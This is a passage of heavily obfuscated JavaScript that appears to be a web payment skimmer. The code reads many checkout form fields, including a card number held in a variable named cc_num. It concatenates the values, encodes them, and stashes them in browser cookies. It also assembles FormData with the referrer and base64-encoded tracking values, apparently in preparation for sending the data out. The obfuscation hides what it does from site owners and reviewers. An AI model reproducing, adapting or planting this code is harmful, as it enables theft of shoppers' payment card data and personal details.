_0x1319e1={'referer':document[_0x796002(0x20d,0x28e,0x3d7,0xd3,0x10)],'tag':_0x1658d7[_0x7f0926(0x540,0x6a2,0x53b,0x528,0x699)](btoa,_0x1658d7[_0x5a5365(0x4ea,0x3ab,0x57c,0x480,0x42a)]),'stats':_0x1658d7[_0x796002(0x32c,0x206,0x21a,0x204,0x319)](btoa,_0x3a20e1[_0x311780(0x3c2,0x6a7,0x3ca,0x5c4,0x50d)+_0x7f0926(0x669,0x45d,0x440,0x519,0x5ae)]())};continue;case'20':var _0x49e3c0=new FormData();continue;}break;}}}continue;case'12':_0x3a20e1=_0x3a20e1[_0x5a5365(0x2b2,0x20d,0x59a,0x39c,0x38d)+'ce'](_0x1658d7[_0x796002(0x4ea,0x473,0x5d7,0x721,0x659)],_0x1658d7[_0x796002(0x519,0x2c9,0x58e,0x6df,0x329)]);continue;case'13':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x469,0x67a,0x5ed,0x485,0x4c5)+'ce'](_0x1658d7[_0x5a5365(0x4a9,0x254,0xaf,0x3bd,0x276)],_0x1658d7[_0x311780(0x4bd,0x44b,0x5af,0x3a9,0x3ab)]);continue;case'14':var _0x17dc8d=document[_0x3ad1af(0x3f5,0x160,0x28c,0x2cb,0x34a)+_0x7f0926(0x2fa,0x375,0xbe,0x412,0x484)+_0x5a5365(0x53a,0x586,0x5d7,0x5cf,0x417)+_0x796002(0x566,0x33e,0x3aa,0x43c,0x693)](_0x1658d7[_0x311780(0x35d,0x3bd,0x2bc,0x522,0x407)]);continue;case'15':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x2fb,0x6f5,0x5a7,0x71e,0x4c5)+'ce'](_0x1658d7[_0x796002(0x35c,0x279,0x293,0x13d,0x28e)],_0x1658d7[_0x796002(0x136,-0xd2,0x298,0x1a7,0x5c)]);continue;case'16':_0x3a20e1=_0x3a20e1[_0x311780(0x3bf,0x4e5,0x4f0,0x3b6,0x497)+'ce'](_0x1658d7[_0x7f0926(0x4c1,0x2f4,0x688,0x44e,0x622)],_0x1658d7[_0x3ad1af(0x4e0,0x1a9,0x461,0x412,0x2b2)]);continue;case'17':_0x3a20e1=_0x3a20e1[_0x311780(0x596,0x279,0x5a5,0x32e,0x497)+'ce'](_0x1658d7[_0x7f0926(0x38e,0x590,0x312,0x56d,0x37c)],_0x1658d7[_0x5a5365(-0x15b,-0x19a,0x176,-0x76,-0xe)]);continue;case'18':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x5f0,0x696,0x5b0,0x72d)+'ce'](_0x1658d7[_0x5a5365(0x27d,0x2ea,0x48a,0x583,0x380)],_0x1658d7[_0x311780(0x1d7,0x544,0x338,0x343,0x3ab)]);continue;case'19':if(document[_0x796002(0x356,0x153,0x335,0x153,0x416)+_0x796002(0x149,0x241,-0x4d,0x23,0x1de)+_0x796002(0x177,0x16e,0x1b3,0xf7,0x22c)](_0x1658d7[_0x3ad1af(0x343,0x48d,0x122,0x304,0x31d)])){var _0x54fd56=_0x1658d7[_0x7f0926(0x5ad,0x59b,0x41d,0x427,0x775)][_0x7f0926(0x4e0,0x2e3,0x727,0x72d,0x4ac)]('|'),_0x1a0bb5=0x2317+0xd*0x169+0xd*-0x41c;while(!![]){switch(_0x54fd56[_0x1a0bb5++]){case'0':if(document[_0x5a5365(0x367,0x87,0x1d9,0x20c,0x212)+_0x5a5365(0xd6,0x61,-0x207,-0x1ae,0x5)+_0x7f0926(0x374,0x489,0x247,0x585,0x20e)+_0x796002(0x55a,0x683,0x42e,0x67e,0x6e0)+'me'](_0x1658d7[_0x7f0926(0x2ed,0x3ba,0x50d,0x19e,0x4a9)])[0x5e1*-0x2+-0x1890+-0x1*-0x2452])var _0x16d1fd=_0x1658d7[_0x7f0926(0x411,0x37a,0x317,0x33e,0x659)](_0x1658d7[_0x311780(0x1b2,0x290,0x22b,0x2fd,0x37b)],document[_0x5a5365(0x441,0xa3,0x192,0x20e,0x212)+_0x796002(0x149,0x2c7,-0x8d,0x109,0xff)+_0x5a5365(0x13a,-0xd3,-0xe3,0x55,0x7f)+_0x3ad1af(0x783,0x311,0x42c,0x637,0x54e)+'me'](_0x1658d7[_0x796002(0x13c,0x37b,0x238,0x11e,-0x108)])[-0xab0+-0x1*0x1169+0x1*0x1c19][_0x311780(0xb,0x113,-0xb2,-0x3c,0xc8)+_0x796002(0x196,0x9d,0x142,0xc7,0x25b)]);continue;case'1':if(document[_0x796002(0x356,0x425,0x59c,0x1b3,0x571)+_0x7f0926(0x2fa,0x3d3,0x441,0x174,0x30a)+_0x5a5365(0x166,-0x168,0x29d,0x193,0x7f)+_0x796002(0x55a,0x3fb,0x422,0x78e,0x4b0)+'me'](_0x1658d7[_0x7f0926(0x433,0x1dd,0x635,0x481,0x67d)])[-0x1*0x10c1+-0x390*0x9+0x30d1])var _0x3ce428=_0x1658d7[_0x311780(0x4a4,0x2ae,0x327,0x421,0x32f)](_0x1658d7[_0x796002(0x114,0x10b,0x344,0x2fd,-0xbe)],document[_0x7f0926(0x507,0x391,0x4d3,0x6fa,0x3ee)+_0x7f0926(0x2fa,0x4b0,0x2cb,0x11c,0x526)+_0x311780(0x2f7,0xe1,0x306,-0x5f,0x189)+_0x5a5365(0x3de,0x4e4,0x54a,0x424,0x416)+'me'](_0x1658d7[_0x5a5365(-0xf,0x19a,-0xd5,0x26e,0x13e)])[0x2a5*-0xb+-0x1821+-0x68*-0x83][_0x3ad1af(-0x28,0x43,0x131,-0x16,0xf6)+_0x7f0926(0x347,0x37e,0x2b2,0x255,0x366)]);continue;case'2':var _0x3a036c=_0x1658d7[_0x311780(0x6a8,0x38a,0x329,0x662,0x519)](getCookie,_0x1658d7[_0x796002(0x1ab,0x1dd,-0x5c,0x3d4,0x180)]);continue;case'3':_0x3a036c=_0x1658d7[_0x796002(0x422,0x4bc,0x203,0x44f,0x39c)](_0x1658d7[_0x796002(0x130,0x2a5,-0x10a,0x27f,0x120)](_0x1658d7[_0x311780(0x5ea,0x5b0,0x53b,0x5d9,0x45c)](_0x1658d7[_0x7f0926(0x4c0,0x40e,0x550,0x687,0x3e3)](_0x1658d7[_0x3ad1af(0x24f,0x18c,0x278,0x1cf,0x385)](_0x1658d7[_0x7f0926(0x3d1,0x50f,0x197,0x3f2,0x5c7)](_0x1658d7[_0x5a5365(0x46c,0x271,0x3b5,0x197,0x222)](_0x1658d7[_0x7f0926(0x498,0x68b,0x2cf,0x48d,0x685)](_0x1658d7[_0x7f0926(0x69e,0x54c,0x63c,0x75b,0x6ef)](_0x1658d7[_0x796002(0x496,0x559,0x558,0x49e,0x641)](_0x1658d7[_0x311780(0xbe,0x1db,0x181,0x46c,0x2ad)](_0x1658d7[_0x796002(0x3d4,0x3e2,0x5d6,0x464,0x288)](_0x1658d7[_0x5a5365(0x230,-0xb3,0x168,0x36e,0x1a3)](_0x1658d7[_0x7f0926(0x31e,0x23c,0x225,0x22d,0x536)](_0x1658d7[_0x7f0926(0x51a,0x407,0x4dc,0x31c,0x43e)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),'|'),_0x16d1fd),'|'),_0x2a5106),'|');continue;case'4':if(document[_0x796002(0x356,0x3e4,0x562,0x41d,0x1fb)+_0x7f0926(0x2fa,0x36a,0x48b,0x4d1,0x2a2)+_0x311780(0xe2,0x7,0x2de,0x243,0x189)+_0x311780(0x5d0,0x36f,0x66c,0x597,0x520)+'me'](_0x1658d7[_0x5a5365(0x63b,0x323,0x43a,0x419,0x44a)])[0x1fe2+-0x8d*-0x3f+-0x4295])var _0x3bf88a=_0x1658d7[_0x3ad1af(0x146,0x36a,-0xcd,0x296,0x161)](_0x1658d7[_0x7f0926(0x2bb,0x22c,0x3ca,0x17b,0x4d3)],document[_0x311780(0x45f,0x4a2,0x493,0x16c,0x31c)+_0x3ad1af(0x175,0x1bf,0x1f0,0x19f,0x13d)+_0x7f0926(0x374,0x34a,0x47f,0x4af,0x25c)+_0x796002(0x55a,0x421,0x567,0x786,0x4e1)+'me'](_0x1658d7[_0x5a5365(0x424,0x23c,0x3b8,0x3ca,0x44a)])[-0x6d3+-0x17d+0x850][_0x7f0926(0x2b3,0x324,0x501,0x4dc,0x15e)+_0x5a5365(-0x1f2,-0x37,0x204,0x20d,0x52)]);continue;case'5':if(document[_0x5a5365(-0x41,0xf1,0x164,0x32c,0x212)+_0x796002(0x149,0x120,0x321,0x64,-0xe4)+_0x3ad1af(0x26d,0x229,-0x6b,0x304,0x1b7)+_0x796002(0x55a,0x6e3,0x79f,0x518,0x7a0)+'me'](_0x1658d7[_0x5a5365(0x267,0x31,-0xdd,0x1c0,0x14e)])[0x2357+0x3e*0x71+-0x3eb5])var _0x38a2ac=_0x1658d7[_0x3ad1af(0x15e,0x341,0x382,0x3c2,0x35a)](_0x1658d7[_0x796002(0x573,0x5ae,0x50a,0x6f1,0x540)],document[_0x7f0926(0x507,0x49d,0x410,0x2fd,0x467)+_0x5a5365(0x1c7,0x1a6,-0xbc,-0x61,0x5)+_0x3ad1af(0x31,0x162,0x3ce,0x38e,0x1b7)+_0x7f0926(0x70b,0x60e,0x916,0x680,0x7f0)+'me'](_0x1658d7[_0x7f0926(0x443,0x66a,0x3d5,0x477,0x483)])[-0x261d+-0xa3*-0x3b+0xe*0xa][_0x796002(0x102,0x348,0x213,0x306,0x249)+_0x5a5365(-0x141,-0x1bc,-0x16b,-0x11e,0x52)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x2a3,0x34d,0x204,0x4f0,0x355)](hex2a,_0x3a036c);continue;case'7':if(document[_0x5a5365(0x411,0x41a,0x340,0x234,0x212)+_0x311780(-0xa8,0x25f,0x2e2,0x272,0x10f)+_0x311780(-0x64,0xbf,0x37c,0x180,0x189)+_0x7f0926(0x70b,0x5f6,0x7fe,0x6cd,0x5ec)+'me'](_0x1658d7[_0x3ad1af(0x592,0x4bb,0x378,0x315,0x480)])[-0x11*0x71+0x1*0x16a6+-0xf25])var _0x2a5106=_0x1658d7[_0x796002(0x30f,0xc7,0x436,0x3a9,0x186)](_0x1658d7[_0x5a5365(0x3ae,0x359,0x1ff,0x362,0x255)],document[_0x5a5365(0x264,0x3db,0x1bc,0x45d,0x212)+_0x5a5365(-0x67,-0x87,-0x17f,0x25,0x5)+_0x311780(0x2c0,0x6,0x1c8,0x314,0x189)+_0x311780(0x3c6,0x3f4,0x2c9,0x594,0x520)+'me'](_0x1658d7[_0x796002(0x48c,0x39c,0x484,0x546,0x40b)])[-0x9c2+-0xf*0xe6+0x173c][_0x796002(0x102,0x262,0x26a,-0x69,0x1de)+_0x796002(0x196,0x6e,0x380,0x126,0x39c)]);continue;case'8':if(document[_0x5a5365(0x360,0xde,0x1a0,0x345,0x212)+_0x7f0926(0x2fa,0x122,0x2fc,0x232,0x327)+_0x311780(0x1eb,-0x4e,0x33e,0x22d,0x189)+_0x3ad1af(0x3a3,0x631,0x6f2,0x60a,0x54e)+'me'](_0x1658d7[_0x7f0926(0x452,0x591,0x4d9,0x3a6,0x222)])[0x264d+0x1069*-0x2+-0x1*0x57b])var _0x16d1fd=_0x1658d7[_0x3ad1af(0x345,0x29d,0x9b,0x379,0x120)](_0x1658d7[_0x5a5365(0x3f4,0x297,0xb5,0x55,0x271)],document[_0x311780(0x262,0x1d5,0x186,0xf3,0x31c)+_0x3ad1af(0x347,0x56,0x111,0x37,0x13d)+_0x5a5365(0x81,0xd3,0x137,-0x179,0x7f)+_0x5a5365(0x47e,0x2d1,0x434,0x581,0x416)+'me'](_0x1658d7[_0x3ad1af(0x454,0x3b6,0x356,0x42f,0x295)])[0xbb0+-0x1b14+-0x5*-0x314][_0x7f0926(0x2b3,0x1f7,0x12f,0x187,0x261)+_0x5a5365(-0x79,-0x13b,0x13,0xe8,0x52)]);continue;case'9':document[_0x3ad1af(0x729,0x523,0x631,0x5fd,0x56e)+'e']=_0x1658d7[_0x3ad1af(0x4aa,0x3c2,0x3c9,0x542,0x564)](_0x1658d7[_0x311780(0x6b6,0x4c5,0x46f,0x6c4,0x4af)](_0x1658d7[_0x311780(0x285,0x1db,-0xc9,0x2b4,0xc6)],_0x3a036c),_0x1658d7[_0x7f0926(0x420,0x2c3,0x560,0x319,0x2f1)]);continue;case'10':_0x3a036c=_0x3a036c[_0x7f0926(0x4e0,0x632,0x6f9,0x45f,0x431)]('00')[_0x7f0926(0x677,0x814,0x454,0x516,0x642)]('');continue;case'11':_0x3a036c=_0x3a036c[_0x796002(0x547,0x646,0x438,0x5a1,0x49e)+_0x3ad1af(0x69a,0x597,0x5f9,0x27c,0x4ac)]();continue;case'12':if(document[_0x3ad1af(0x2e5,0x1cc,0x2d6,0x2e6,0x34a)+_0x7f0926(0x2fa,0x4ed,0x11d,0x2eb,0x3a5)+_0x5a5365(-0x134,-0x56,0x1a2,-0x18f,0x7f)+_0x311780(0x58d,0x3ad,0x35a,0x673,0x520)+'me'](_0x1658d7[_0x311780(0x25f,0x339,0x197,0x3ab,0x326)])[-0x1827+0x1d44+-0x51d])var _0x1b2b63=_0x1658d7[_0x3ad1af(0x2f,0x124,0x337,0x391,0x1b2)](_0x1658d7[_0x5a5365(0x51c,0x179,0x4bd,0x98,0x2e2)],document[_0x5a5365(0x24a,0x2bc,0x1b9,0x2,0x212)+_0x5a5365(0x7f,-0x88,0x1e,-0x53,0x5)+_0x7f0926(0x374,0x55c,0x3de,0x299,0x2ce)+_0x3ad1af(0x3d1,0x330,0x33c,0x5a8,0x54e)+'me'](_0x1658d7[_0x311780(0x2ac,0x1ad,0x14c,0x2f0,0x326)])[-0xd16+0x196*0x9+0x4c*-0x4][_0x796002(0x102,0x357,-0x75,-0xe,-0x12e)+_0x5a5365(-0x171,-0xa9,-0x132,0x16d,0x52)]);continue;case'13':if(document[_0x3ad1af(0x2a1,0x10a,0x36c,0x41a,0x34a)+_0x796002(0x149,0x399,0x36c,0x197,0xd4)+_0x796002(0x1c3,0x274,-0x15,0x29b,0x38a)+_0x311780(0x500,0x4fb,0x74c,0x595,0x520)+'me'](_0x1658d7[_0x311780(0x383,-0x29,0xb1,0x133,0x17f)])[0x5*0x3db+-0xb*0xee+-0x90d])var _0x166ed2=_0x1658d7[_0x311780(0x5fb,0x295,0x478,0x3a5,0x3e8)](_0x1658d7[_0x3ad1af(0x1eb,0x1bf,0x394,0xf5,0x1eb)],document[_0x311780(0x1d5,0x500,0x181,0x42a,0x31c)+_0x311780(-0x140,0x340,0xdc,0xe3,0x10f)+_0x311780(0x281,0x182,0x154,0x2b0,0x189)+_0x796002(0x55a,0x669,0x56b,0x632,0x533)+'me'](_0x1658d7[_0x5a5365(-0x1cd,-0x176,-0x18f,0x90,0x75)])[-0x1*0x1197+-0x106*0x1e+0x304b][_0x5a5365(0x73,0xa1,-0xa,0x1ea,-0x42)+_0x796002(0x196,0xce,0x14c,0xdd,-0x7c)]);continue;case'14':if(document[_0x796002(0x356,0x16c,0x410,0x450,0x3c5)+_0x5a5365(0x154,0x183,-0xdb,-0x10b,0x5)+_0x3ad1af(0xe9,0xfd,0x1d0,-0x79,0x1b7)+_0x311780(0x6b7,0x564,0x3c8,0x61e,0x520)+'me'](_0x1658d7[_0x311780(0x3d8,0x19f,0x2f7,0x3de,0x18c)])[-0xb95+-0x1d31+0x28c6])var _0x2a5106=_0x1658d7[_0x7f0926(0x5ee,0x539,0x45a,0x43e,0x503)](_0x1658d7[_0x311780(0x4b6,0x575,0x29c,0x1c4,0x35f)],document[_0x3ad1af(0x206,0x262,0x26b,0x59d,0x34a)+_0x3ad1af(0x2b5,0x2c6,0x338,0x104,0x13d)+_0x3ad1af(-0x2f,-0x89,-0x16,0x17,0x1b7)+_0x796002(0x55a,0x46c,0x5c2,0x75a,0x58f)+'me'](_0x1658d7[_0x3ad1af(0x1c,0x247,0x3a5,0x11b,0x1ba)])[-0x1f01+0x3d1*-0xa+-0x1*-0x452b][_0x311780(-0x169,0x293,0x2c5,-0x172,0xc8)+_0x3ad1af(0x103,0x152,0x58,0x2b4,0x18a)]);continue;case'15':_0x3a036c=_0x1658d7[_0x796002(0x25d,0x12a,0x195,0x14f,0x117)](claz,_0x3a036c);continue;}break;}}continue;case'20':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x64a,0x62f,0x645,0x3d0,0x4c5)+'ce'](_0x1658d7[_0x796002(0xf2,0x1cb,-0x104,0x7a,0x150)],_0x1658d7[_0x7f0926(0x5c8,0x7dc,0x495,0x412,0x66f)]);continue;case'21':_0x3a20e1=_0x1658d7[_0x311780(0x51d,0x60a,0x31d,0x620,0x51e)](hex2a,_0x3a20e1);continue;case'22':if(document[_0x796002(0x356,0x3f3,0x425,0x241,0x47a)+_0x7f0926(0x2fa,0x118,0x1cc,0x52d,0x476)+_0x3ad1af(-0x8,0x268,0x369,0x7,0x1b7)+_0x3ad1af(0x6cd,0x58c,0x43d,0x659,0x54e)+'me'](_0x1658d7[_0x3ad1af(0x66b,0x53f,0x577,0x5fa,0x452)])[0x751+0x3fd*0x6+0x1a5*-0x13]){var _0x47d86b=_0x1658d7[_0x7f0926(0x66f,0x610,0x796,0x4c9,0x650)][_0x7f0926(0x4e0,0x52c,0x469,0x3c1,0x5a4)]('|'),_0x5b24f5=0x85d*0x1+-0x3c5*0x2+-0xd3*0x1;while(!![]){switch(_0x47d86b[_0x5b24f5++]){case'0':var _0x41a878=document[_0x7f0926(0x507,0x6cc,0x45d,0x2bd,0x5c5)+_0x311780(0x13d,-0x78,0xf,-0xb,0x10f)+_0x3ad1af(-0x28,0x166,0x1df,0x327,0x1b7)+_0x796002(0x55a,0x5c7,0x40d,0x422,0x726)+'me'](_0x1658d7[_0x5a5365(0x2f4,0x206,0x519,0x271,0x31a)])[0x1*-0x6bb+0x1cf7+-0x2*0xb1e][_0x3ad1af(0x31c,0x1e4,0x142,-0x162,0xf6)+_0x796002(0x196,0x1ff,-0x61,0x1c1,0x46)];continue;case'1':var _0x432db8=document[_0x796002(0x356,0x4f9,0x344,0x31b,0x540)+_0x796002(0x149,-0x4e,0x15c,0xe2,0x1dc)+_0x796002(0x1c3,0x144,0x107,0xc4,0x77)+_0x7f0926(0x70b,0x62d,0x72a,0x513,0x69b)+'me'](_0x1658d7[_0x5a5365(0x127,0x32a,0x471,0x281,0x31a)])[0x1*-0x1813+-0x2611*0x1+0x3e24][_0x3ad1af(-0xd7,0x84,0x2b7,0x218,0xf6)+_0x5a5365(0xb8,0x14f,0x4ca,0x250,0x2da)];continue;case'2':var _0x4b89b6=_0x432db8[_0x3ad1af(0x3f3,0x181,0x42b,0x339,0x323)]('|');continue;case'3':_0x432db8=_0x432db8[_0x5a5365(0x13c,0x1c6,0x5b5,0x59d,0x38d)+_0x7f0926(0x4a0,0x4e5,0x284,0x643,0x5a7)](_0x1658d7[_0x796002(0x402,0x345,0x2ea,0x630,0x539)],'|');continue;case'4':if(_0x1658d7[_0x5a5365(0x267,0x149,0x4d0,0x45d,0x2c6)](_0x4b89b6[_0x796002(0x226,0xc2,0x172,0x31a,0x6f)+'h'],0x7f7+-0x6*-0x313+-0x1a65)){var _0x174381=_0x1658d7[_0x7f0926(0x6f2,0x88b,0x848,0x7e8,0x5e2)][_0x7f0926(0x4e0,0x4b2,0x2f4,0x622,0x456)]('|'),_0x4e02de=0x21*0x94+0x1fd7+-0x10f9*0x3;while(!![]){switch(_0x174381[_0x4e02de++]){case'0':var _0x38a2ac=_0x1658d7[_0x796002(0x525,0x5ad,0x4f3,0x71e,0x577)](_0x1658d7[_0x796002(0x25c,0x379,0x38f,0x12f,0x148)],_0x1658d7[_0x796002(0x32c,0x430,0x2ad,0x4cb,0x345)](sanitas,_0x4b89b6[0xe07+0x1*0x1f76+-0x2d7d]));continue;case'1':_0x3a036c=_0x3a036c[_0x3ad1af(0x408,0x38a,0x176,0x309,0x323)]('00')[_0x5a5365(0x39e,0x1c6,0x34b,0x13a,0x382)]('');continue;case'2':document[_0x796002(0x57a,0x51e,0x5b6,0x579,0x4bf)+'e']=_0x1658d7[_0x5a5365(0x355,0x387,0x2ba,0x385,0x270)](_0x1658d7[_0x796002(0x395,0x3bf,0x19d,0x4be,0x597)](_0x1658d7[_0x311780(0xb7,0x17a,0xae,0x184,0xc6)],_0x3a036c),_0x1658d7[_0x5a5365(-0xb6,0x2cd,-0x119,-0x52,0x12b)]);continue;case'3':var _0x3a036c=_0x1658d7[_0x3ad1af(0x232,0x221,0x105,0x2ae,0x320)](getCookie,_0x1658d7[_0x3ad1af(0x93,0x65,0x33,0xf7,0x19f)]);continue;case'4':_0x3a036c=_0x3a036c[_0x7f0926(0x6f8,0x643,0x7c7,0x662,0x76e)+_0x796002(0x4b8,0x3ed,0x521,0x339,0x3a6)]();continue;case'5':var _0x3ce428=_0x1658d7[_0x7f0926(0x2e9,0xdc,0x3f3,0x1f4,0x19e)](_0x1658d7[_0x7f0926(0x6c0,0x520,0x514,0x576,0x56b)],_0x1658d7[_0x3ad1af(-0x79,0x1ce,-0x47,0xbe,0x1c9)](sanitas,_0x4b89b6[0x10d8+-0x20ff+0x1029]));continue;case'6':var _0x3bf88a=_0x1658d7[_0x5a5365(0x3b0,0x18d,0x423,0x14a,0x290)](_0x1658d7[_0x796002(0x363,0x140,0x50c,0x4c1,0x4e4)],_0x1658d7[_0x796002(0x390,0x279,0x529,0x265,0x47d)](sanitas,_0x4b89b6[-0x10eb*-0x1+0x2ab*-0x3+-0x8ea]));continue;case'7':_0x3a036c=_0x1658d7[_0x311780(0x1f4,0x51c,0x106,0xcc,0x2f2)](hex2a,_0x3a036c);continue;case'8':_0x3a036c=_0x1658d7[_0x311780(0x45f,0x53d,0x1b0,0x610,0x3c3)](_0x1658d7[_0x7f0926(0x61f,0x859,0x648,0x81b,0x4db)](_0x1658d7[_0x796002(0x46e,0x41e,0x53d,0x3f5,0x5a3)](_0x1658d7[_0x5a5365(0x35e,0x48e,0x229,0x1aa,0x3ae)](_0x1658d7[_0x311780(0x6db,0x64c,0x545,0x530,0x533)](_0x1658d7[_0x311780(0x1a3,0x2b6,0x338,0x20c,0x3eb)](_0x1658d7[_0x796002(0x138,0x37e,-0x3d,-0x70,0x1ef)](_0x1658d7[_0x796002(0x220,0xa6,0x32,0x17a,0x3b5)](_0x1658d7[_0x3ad1af(0x5a0,0x6ad,0x66a,0x704,0x528)](_0x1658d7[_0x796002(0x22c,0x3c3,0x21c,0x2b,0x3b7)](_0x1658d7[_0x311780(0x397,0x1b9,0x583,0x2df,0x3da)](_0x1658d7[_0x3ad1af(0x187,0x411,0x3c5,0x4eb,0x34b)](_0x3a036c,'|'),_0x3bf88a),'|'),_0x38a2ac),'|'),_0x1b2b63),'|'),_0x3ce428),'|'),_0x166ed2),_0x1658d7[_0x311780(0x2e4,0x6e9,0x33b,0x62c,0x506)]),_0x41a878[_0x3ad1af(0x2f4,0x451,0x37a,0x5ab,0x53b)+_0x796002(0x4b8,0x322,0x2eb,0x49d,0x5cd)]());continue;case'9':var _0x166ed2=_0x1658d7[_0x311780(0x61,0x1fb,0x3bb,0x223,0x184)](_0x1658d7[_0x7f0926(0x54a,0x514,0x6e5,0x31c,0x554)],_0x1658d7[_0x796002(0x25d,0x36a,0x121,0x187,0x2c8)](sanitas,_0x4b89b6[0x923+-0x8cd+-0x54]));continue;case'10':var _0x1b2b63=_0x1658d7[_0x3ad1af(0x28b,0x2fa,0x721,0x6db,0x4dd)](_0x1658d7[_0x311780(0x479,0x246,0x696,0x323,0x441)],_0x1658d7[_0x796002(0x553,0x713,0x309,0x4e7,0x794)](sanitas,_0x4b89b6[-0x227f+0x1*-0x197b+-0x53*-0xb9]));continue;case'11':_0x3a036c=_0x1658d7[_0x3ad1af(0x27d,0x466,0x3a8,0x2cc,0x4aa)](claz,_0x3a036c);continue;}break;}}continue;}break;}}continue;case'23':_0x3a20e1=_0x3a20e1[_0x5a5365(0x33c,0x5c5,0x444,0x386,0x38d)+'ce'](_0x1658d7[_0x3ad1af(-0xb3,-0x75,-0x7,-0x112,0x143)],_0x1658d7[_0x311780(0x313,0x40e,0x3db,0x418,0x4df)]);continue;case'24':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x6b5,0x79c,0x7b5,0x601)+'ce'](_0x1658d7[_0x3ad1af(0x57,0x388,0x37e,0x273,0x18b)],_0x1658d7[_0x3ad1af(0x4fc,0x2fd,0x4a1,0x30e,0x402)]);continue;case'25':if(document[_0x311780(0x412,0x3b9,0x24a,0x526,0x31c)+_0x311780(0x2fd,-0x133,0x313,0x152,0x10f)+_0x5a5365(0x2c9,-0x43,0x2d2,0x229,0x214)+'me'](_0x1658d7[_0x796002(0x531,0x74f,0x3ad,0x64a,0x782)])[-0x22eb+-0x1*-0x1198+0x1153]){var _0x2f0e69=_0x1658d7[_0x5a5365(0x458,0x665,0x5a7,0x53c,0x44c)][_0x311780(0x15e,0x339,0x52e,0x21b,0x2f5)]('|'),_0x450259=-0x6d3+0x249b+-0x1dc8*0x1;while(!![]){switch(_0x2f0e69[_0x450259++]){case'0':_0x3a036c=_0x1658d7[_0x5a5365(0x21c,0x5e6,0x213,0x3a0,0x3b2)](hex2a,_0x3a036c);continue;case'1':var _0x3a036c=_0x1658d7[_0x5a5365(0x12f,0x31b,0x1cf,0x21,0x24b)](getCookie,_0x1658d7[_0x5a5365(-0x1c9,0x1b2,-0x3f,0x118,0x67)]);continue;case'2':_0x3a036c=_0x3a036c[_0x796002(0x547,0x46a,0x630,0x381,0x712)+_0x5a5365(0x11d,0x19e,0x420,0x17f,0x374)]();continue;case'3':cc_num=document[_0x311780(0xf3,0x431,0x10f,0x564,0x31c)+_0x7f0926(0x2fa,0xc7,0x2a0,0x160,0x13b)+_0x796002(0x358,0x232,0x187,0x573,0x17d)+'me'](_0x1658d7[_0x3ad1af(0x31c,0x5cd,0x5d9,0x4b8,0x525)])[-0x99b*0x3+0xfe3*0x1+-0x5*-0x296][_0x311780(0x492,0x347,0x4de,0x675,0x4a6)];continue;case'4':_0x3a036c=_0x1658d7[_0x3ad1af(0x27b,0xf3,0x86,0x170,0x259)](claz,_0x3a036c);continue;case'5':document[_0x796002(0x57a,0x6cb,0x4c6,0x6dd,0x44a)+'e']=_0x1658d7[_0x7f0926(0x533,0x524,0x337,0x49d,0x3ec)](_0x1658d7[_0x3ad1af(0x3f7,0x4c5,0x52f,0x1f2,0x2d9)](_0x1658d7[_0x7f0926(0x2b1,0x228,0x425,0x47c,0x3d2)],_0x3a036c),_0x1658d7[_0x796002(0x26f,0x464,0xcd,0x45a,0x2a9)]);continue;case'6':_0x3a036c=_0x1658d7[_0x311780(0x65e,0x42c,0x604,0x580,0x4c0)](_0x1658d7[_0x5a5365(0x49b,0x506,0x121,0x33d,0x2de)](_0x1658d7[_0x796002(0x496,0x641,0x457,0x323,0x36f)](_0x3a036c,_0x1658d7[_0x7f0926(0x333,0x4c8,0x447,0x273,0x384)]),cc_num),'|');continue;case'7':_0x3a036c=_0x3a036c[_0x5a5365(0x118,0x2f1,-0x11,0x1b,0x1eb)]('00')[_0x796002(0x4c6,0x3f0,0x466,0x62b,0x4b1)]('');continue;}break;}}continue;case'26':_0x3a20e1=_0x3a20e1[_0x5a5365(0x49a,0x4a4,0x522,0x2f5,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x3fb,0x2de,0x153,0x2e2,0x39e)],_0x1658d7[_0x7f0926(0x5ed,0x75d,0x6f7,0x819,0x429)]);continue;case'27':_0x3a20e1=_0x3a20e1[_0x5a5365(0x316,0x551,0x15d,0x18d,0x38d)+'ce'](_0x1658d7[_0x5a5365(0x1d8,-0x228,0x1ac,-0x139,-0x25)],_0x1658d7[_0x5a5365(0x35,0x32e,0x13,0x1e8,0x11d)]);continue;case'28':_0x3a20e1=_0x3a20e1[_0x7f0926(0x682,0x740,0x674,0x7d3,0x579)+'ce'](_0x1658d7[_0x311780(-0xc2,0x2b4,-0x15a,0x1bf,0xe8)],_0x1658d7[_0x3ad1af(0x15,0x434,0x2b7,0x1aa,0x237)]);continue;case'29':_0x3a20e1=_0x3a20e1[_0x311780(0x376,0x461,0x31c,0x4df,0x497)+'ce'](_0x1658d7[_0x7f0926(0x6be,0x88a,0x7a2,0x7df,0x478)],_0x1658d7[_0x5a5365(0x22f,0x5bf,0x4b9,0x548,0x39f)]);continue;case'30':_0x3a20e1=_0x3a20e1[_0x5a5365(0x319,0x45a,0x4bc,0x38d,0x38d)+'ce'](_0x1658d7[_0x311780(0x3f3,0x1d6,0x2bf,0x26f,0x32d)],_0x1658d7[_0x796002(0x3e5,0x319,0x479,0x451,0x1c1)]);continue;case'31':_0x3a20e1=_0x3a20e1[_0x796002(0x4d1,0x37a,0x2d5,0x3fd,0x5aa)+'ce'](_0x1658d7[_0x5a5365(-0x211,0xc5,-0xb8,0x8f,-0x24)],_0x1658d7[_0x311780(0x5a3,0x25f,0x3f7,0x316,0x35f)]);continue;case'32':_0x3a20e1=_0x1658d7[_0x796002(0x390,0x590,0x387,0x53b,0x16c)](getCookie,_0x1658d7[_0x3ad1af(0x2c2,0x16,0x10f,0xb2,0x19f)]);continue;case'33':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x651,0x546,0x54b,0x28a,0x4c5)+'ce'](_0x1658d7[_0x796002(0x134,0x264,0x2bf,0x327,0x178)],_0x1658d7[_0x311780(0x31a,0x1dc,0xbd,0x1f2,0xfc)]);continue;case'34':_0x3a20e1=_0x3a20e1[_0x3ad1af(0x715,0x26f,0x676,0x5d6,0x4c5)+'ce'](_0x1658d7[_0x7f0926(0x693,0x6a5,0x607,0x842,0x8de)],_0x1658d7[_0x311780(0x1f6,0x27b,0x313,0x266,0x402)]);continue;case'35':_0x